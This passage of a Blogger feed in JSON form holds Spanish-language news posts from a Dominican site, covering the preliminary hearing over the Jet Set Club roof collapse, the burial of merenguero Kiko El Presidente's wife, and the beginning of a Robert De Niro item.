Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxXWuU0oTY1ZVNutFLNp2kns2u87uNCr5ITWhxnQsZFc4bmUltvjriVxinaa1Qq3r2YNCeQEx-pD0FVKGN48b2Js3peAi4tZTPGKbNWUI0tOED7IW3zzuJMZsEgha8hfpZvzDvsbDfrta3t8Wl0Btd0VHpKRVuQHD8lq4TjEiFcVcAFOP-f_wNweOyaDkn\/s72-c\/julio%20iglesias%20feo%20pa%20la%20foto.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4434977767022279351"},"published":{"$t":"2026-01-12T00:41:00.000-04:00"},"updated":{"$t":"2026-01-12T06:34:35.206-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otras noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"En Primer Juzgado Instrucción del Distrito Nacional inicia este lunes juicio preliminar contra los hermanos Espaillat propietarios de Jet Set"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguLFxmmdcEPsJNKlJ3irhMElOq_0dOcw_N73n5r4-jGvTvkHR166PDfjNVwwk2KqwrLtDCeiZ_BNvDpRJ_NkI3cd7Km8FlYHEpMhRRo0HobUBBDso-vTtpdhrKdPEl8hNFQBH_BQthgZzSrzqmXWKwwMSO59r_hoSHGM5xHWzQuuvZOtFTGsjesemk1I7u\/s800\/tragedia5.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguLFxmmdcEPsJNKlJ3irhMElOq_0dOcw_N73n5r4-jGvTvkHR166PDfjNVwwk2KqwrLtDCeiZ_BNvDpRJ_NkI3cd7Km8FlYHEpMhRRo0HobUBBDso-vTtpdhrKdPEl8hNFQBH_BQthgZzSrzqmXWKwwMSO59r_hoSHGM5xHWzQuuvZOtFTGsjesemk1I7u\/w640-h426\/tragedia5.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003ESANTO DOMINGO, República Dominicana (12 Enero 2026).-\u0026nbsp;\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.5)\" style=\"background-color: white;\"\u003EEn el\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.5);\"\u003EPrimer Juzgado de la Instrucción del\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.5); font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EDistrito Nacional\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.5);\"\u003E, que preside\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.5); font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ERaymundo Mejía\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.5);\"\u003E, inicia este\u0026nbsp;\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.5)\" style=\"background-color: white;\"\u003Elunes formalmente el juicio preliminar contra los hermanos\u0026nbsp;\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.5)\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EAntonio y Maribel Espaillat\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.5)\" style=\"background-color: white;\"\u003E, acusados por el trágico colapso del techo de la discoteca\u0026nbsp;\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.5)\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EJet Set Club\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.5)\" style=\"background-color: white;\"\u003E, que dejó\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.5)\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;236 muertos\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.5)\" style=\"background-color: white;\"\u003E\u0026nbsp;y más de\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.5)\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;100 heridos el pasado 8 de abril de 2025.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp id=\"m231726-231725-231727\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.5); font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px 0px 1.6em; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa audiencia,\u0026nbsp;evaluará la solicitud de apertura a juicio en contra de los hermanos, quienes enfrentan cargos por\u003Cspan style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;homicidio involuntario y golpes y heridas involuntarias\u003C\/span\u003E, tipificados en los artículos 319 y 320 del\u003Cspan style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;Código Penal dominicano.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp id=\"m231726-231725-231727\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.5); font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px 0px 1.6em; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa fecha fue establecida tras la\u0026nbsp;\u003Cspan style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eacusación formal\u003C\/span\u003E\u0026nbsp;presentada por el\u0026nbsp;\u003Cspan style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EMinisterio Público\u003C\/span\u003E, encabezado por el procurador adjunto\u0026nbsp;\u003Cspan style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EWilson Camacho\u003C\/span\u003E\u0026nbsp;y la fiscal titular del Distrito Nacional,\u0026nbsp;\u003Cspan style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ERosalba Ramos\u003C\/span\u003E, y después de que el expediente fuera sorteado y apoderado al tribunal correspondiente.\u003C\/span\u003E\u003C\/p\u003E\u003Cp id=\"m231726-231725-231727\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.5); font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px 0px 1.6em; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELas autoridades ordenaron la notificación de la audiencia a las defensas de los imputados, a los representantes de las víctimas constituidas en actor civil y al\u0026nbsp;\u003Cspan style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EMinisterio Público.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp id=\"m231726-231725-231727\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.5); font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px 0px 1.6em; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl órgano persecutor aduce que los acusados agravaron su responsabilidad al sobrecargar la estructura del techo del local con equipos de climatización de gran volumen y tinacos de agua, sin realizar estudios técnicos que garantizaran la resistencia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp id=\"m231746-231745-231747\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.5); font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px 0px 1.6em; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"c-add\" id=\"div-gpt-ad-1682694813819-0\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.5); font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/div\u003E\u003Cp id=\"m231751-231750-231752\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.5); font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAntonio y Maribel Espaillat fueron detenidos en junio pasado, pero quedaron en libertad bajo medidas cautelares mientras se desarrolla el proceso judicial. El\u0026nbsp;\u003Cspan style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Ejuicio preliminar\u003C\/span\u003E\u0026nbsp;de este lunes será clave para definir si el caso avanzará a la siguiente etapa procesal.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4434977767022279351\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/en-primer-juzgado-instruccion-del.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4434977767022279351"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4434977767022279351"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/en-primer-juzgado-instruccion-del.html","title":"En Primer Juzgado Instrucción del Distrito Nacional inicia este lunes juicio preliminar contra los hermanos Espaillat propietarios de Jet Set"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguLFxmmdcEPsJNKlJ3irhMElOq_0dOcw_N73n5r4-jGvTvkHR166PDfjNVwwk2KqwrLtDCeiZ_BNvDpRJ_NkI3cd7Km8FlYHEpMhRRo0HobUBBDso-vTtpdhrKdPEl8hNFQBH_BQthgZzSrzqmXWKwwMSO59r_hoSHGM5xHWzQuuvZOtFTGsjesemk1I7u\/s72-w640-h426-c\/tragedia5.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-8157737261478326473"},"published":{"$t":"2026-01-11T07:13:00.000-04:00"},"updated":{"$t":"2026-01-12T06:33:34.396-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"salud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"santiago"}],"title":{"type":"text","$t":"Sepultarán este lunes a las 10 de la mañana los restos esposa del Merenguero Kiko El Presidente "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: #fafafa;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s543\/005.webp\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"543\" data-original-width=\"470\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/005.webp\" width=\"277\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ESANTIAGO DE LOS CABALLEROS, República Dominicana (11 Enero 2026).-\u0026nbsp;\u003Cspan style=\"background-color: #fafafa; color: #363636; font-style: italic; text-align: center;\"\u003ECon profundo pesar y dolor en mi alma, informo a toda mi fanaticada el reciente fallecimiento de mi Sra. esposa Eunice Isabel Peña”, expresó el merenguero Kiko El Presidente en el comunicado.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636;\"\u003EFalleció este domingo\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"color: #363636;\"\u003EEunice Peña\u003C\/strong\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636;\"\u003E, esposa del reconocido merenguero típico\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"color: #363636;\"\u003EKiko El Presidente\u003C\/strong\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636;\"\u003E, tras enfrentar complicaciones de salud por el cáncer que le afectaba.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636;\"\u003Elos restos de Peña fueron expuestos desde las\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-color: #fafafa; color: #363636;\"\u003E5:00 de la tarde del domingo\u003C\/strong\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636;\"\u003E\u0026nbsp;en la\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-color: #fafafa; color: #363636;\"\u003Efuneraria San Judas Tadeo\u003C\/strong\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636;\"\u003E, en\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-color: #fafafa; color: #363636;\"\u003EMao, Valverde\u003C\/strong\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636;\"\u003E, y que su sepelio se realizará a las\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-color: #fafafa; color: #363636;\"\u003E10:00 de la mañana del lunes\u003C\/strong\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636;\"\u003E\u0026nbsp;en el cementerio nuevo de esa ciudad.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636;\"\u003E\u0026nbsp;La noticia ha generado tristeza en el ámbito artístico y entre seguidores del intérprete.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003EPeña, con quien el artista compartió cerca de\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E30 años de matrimonio\u003C\/strong\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E, padecía desde hace tiempo una delicada condición de salud, vinculada a una enfermedad en la nariz que la mantuvo bajo tratamiento médico.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003EPosteriormente, fue diagnosticada con\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003Ecáncer\u003C\/strong\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E, enfermedad contra la que luchó durante más de una década.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/8157737261478326473\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/sepultaran-este-lunes-las-10-de-la.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8157737261478326473"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8157737261478326473"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/sepultaran-este-lunes-las-10-de-la.html","title":"Sepultarán este lunes a las 10 de la mañana los restos esposa del Merenguero Kiko El Presidente "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/005.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-1411401526248230702"},"published":{"$t":"2026-01-09T07:06:00.000-04:00"},"updated":{"$t":"2026-01-09T08:06:59.388-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Robert De Niro, a los 82 años, se refirió a su presente familiar y creativo: “Hay una nueva alegría en mi vida”"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZUVawvenHbhD8r_0Av3A_VAwhNub2p-6xUSwbNu_aDSwUbIYBV6cL6lDHvpWNbLBxCOJmMeKGw7nzlmUxjXi8kw1YH54JTitzztqwdC-ZF1l9Ujyt3brT3FZdMCIlFulnDj1mhOpc8oXCODFxAc-khKave0KMPYzyzCUd94HLPcc-jEZn86xZBMoFosGO\/s1323\/5DOVSL3V3BEOJHI476W42D3H3A.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1323\" data-original-width=\"992\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZUVawvenHbhD8r_0Av3A_VAwhNub2p-6xUSwbNu_aDSwUbIYBV6cL6lDHvpWNbLBxCOJmMeKGw7nzlmUxjXi8kw1YH54JTitzztqwdC-ZF1l9Ujyt3brT3FZdMCIlFulnDj1mhOpc8oXCODFxAc-khKave0KMPYzyzCUd94HLPcc-jEZn86xZBMoFosGO\/s320\/5DOVSL3V3BEOJHI476W42D3H3A.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EMANHATTAN, Nueva York (9 Enero 2026).-\u0026nbsp;\u003Cspan style=\"color: #1f1f1f;\"\u003ELa llegada de\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #1f1f1f;\"\u003EGia\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E, nacida en 2023 junto a\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.infobae.com\/tag\/tiffany-chen\/\" rel=\"noopener noreferrer\" style=\"box-sizing: border-box; color: #0b57d0; font-style: italic; hyphens: auto; line-height: 1.6; overflow-wrap: break-word; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003ETiffany Chen\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E, marcó una etapa de energía renovada para\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.infobae.com\/tag\/robert-de-niro\/\" rel=\"noopener noreferrer\" style=\"box-sizing: border-box; color: #0b57d0; font-style: italic; hyphens: auto; line-height: 1.6; overflow-wrap: break-word; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003ERobert De Niro\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E, quien,\u003C\/span\u003E\u003C\/b\u003E \u003Cb\u003E\u003Cspan style=\"font-size: 